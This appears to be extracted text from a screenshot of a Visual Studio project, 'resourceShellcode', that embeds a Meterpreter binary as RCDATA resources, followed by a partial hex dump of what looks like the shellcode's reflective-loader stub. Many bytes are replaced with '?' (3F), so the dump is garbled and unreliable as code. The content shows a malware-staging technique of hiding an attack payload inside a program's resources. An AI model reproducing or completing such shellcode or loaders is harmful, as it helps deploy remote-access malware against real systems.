 Resource View - resourceShellc...
resourceShellcode
resourceShellcode.rc*
"METERPRETER_BIN"
IDR_METERPRETER_BIN1
IDR_METERPRETER_BIN2
resourceShellcode...TER_BIN2 - RCDATA*
meterpreter.bin
resourceShellcode.cpp
00000000 E8 3F 3F 3F 3F 59 49 89 C8 48 81 C1 08 06 3F 3F .????YI..H....??
00000010 BA 45 77 62 30 49 81 C0 08 F8 3F 3F 41 B9 04 3F .Ewb0I....??A..?
00000020 3F 3F 56 48 89 E6 48 83 E4 F0 48 83 EC 30 C7 44 ??VH..H...H..0.D
00000030 24 20 3F 3F 3F 3F E8 05 3F 3F 3F 48 89 F4 5E C3 $ ????..???H..^.
00000040 48 8B C4 44 89 48 20 4C 89 40 18 89 50 10 53 55 H..D.H L.@..P.SU
00000050 56 57 41 54 41 55 41 56 41 57 48 83 EC 78 83 60 VWATAUAVAWH..x.`
00000060 08 3F 48 8B E9 B9 4C 77 26 07 44 8B FA 33 DB E8 .?H...Lw&.D..3..
00000070 A4 04 3F 3F B9 49 F7 02 78 4C 8B E8 E8 97 04 3F ..??.I..xL.....?
00000080 3F B9 58 A4 53 E5 48 89 44 24 20 E8 88 04 3F 3F ?.X.S.H.D$ ...??
00000090 B9 10 E1 8A C3 48 8B F0 E8 7B 04 3F 3F B9 AF B1 .....H...{.??...
000000a0 5C 94 48 89 44 24 30 E8 6C 04 3F 3F B9 33 3F 9E \.H.D$0.l.??.3?.
000000b0 95 48 89 44 24 28 4C 8B E0 E8 5A 04 3F 3F 48 63 .H.D$(L...Z.??Hc
000000c0 7D 3C 4C 8B D0 48 03 FD 81 3F 50 45 3F 3F 74 07 }<L..H...?PE??t.
000000d0 33 C0 E9 2D 04 3F 3F B8 64 86 3F 3F 66 39 47 04 3..-.??.d.??f9G.
000000e0 75 EE 41 BE 01 3F 3F 3F 44 84 77 38 75 E2 0F B7 u.A..???D.w8u...
000000f0 47 06 0F B7 4F 14 44 8B 4F 38 85 C0 74 2C 48 8D G...O.D.O8..t,H.
00000100 57 24 44 8B C0 48 03 D1 8B 4A 04 85 C9 75 07 8B W$D..H...J...u..
00000110 02 49 03 C1 EB 04 8B 02 03 C1 48 3B C3 48 0F 47 .I........H;.H.G
00000120 D8 48 83 C2 28 4D 2B C6 75 DE 48 8D 4C 24 38 41 .H..(M+.u.H.L$8A
00000130 FF D2 44 8B 44 24 3C 44 8B 4F 50 41 8D 40 FF F7 ..D.D$<D.OPA.@..
00000140 D0 41 8D 50 FF 41 03 D1 49 8D 48 FF 48 23 D0 48 .A.P.A..I.H.H#.H
00000150 03 CB 49 8D 40 FF 48 F7 D0 48 23 C8 48 3B D1 0F ..I.@.H..H#.H;..
00000160 85 6B FF FF FF 33 C9 41 8B D1 41 B8 3F 30 3F 3F .k...3.A..A.?0??
00000170 44 8D 49 04 FF D6 44 8B 47 54 33 D2 48 8B F0 4C D.I...D.GT3.H..L
00000180 8B D5 48 8B C8 44 8D 5A 02 4D 85 C0 74 3F 44 8B ..H..D.Z.M..t?D.
00000190 8C 24 E0 3F 3F 3F 45 23 CE 4D 2B C6 45 85 C9 74 .$.???E#.M+.E..t
000001a0 19 48 8B C7 48 2B C5 48 3B D0 73 0E 48 8D 42 C4 .H..H+.H;.s.H.B.